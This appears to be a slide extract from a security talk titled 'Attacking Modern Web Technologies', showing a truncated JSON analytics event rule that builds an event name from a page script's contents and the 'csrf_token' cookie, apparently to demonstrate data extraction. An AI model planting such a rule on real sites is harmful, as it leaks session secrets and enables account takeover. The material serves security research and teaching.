 Author name her
Data-Extraction
Attacking Modern Web Technologies
Frans Rosén @fransrosen
Action:
				...	
				"action":	{	
								"actualType":	"CTEventAction",		
								"type":	"TestRuleEvent",		
								"dynamicEventName":	{	
												"parts":	[	
																{	
																				"type":	"ElementValue",		
																				"ctSelector":	{	
																								"querySelector":	".content-wrapper	script"	
																				}	
																},		
																{	
																				"type":	"CookieValue",		
																				"name":	"csrf_token"	
																}	
												]	
								}	
 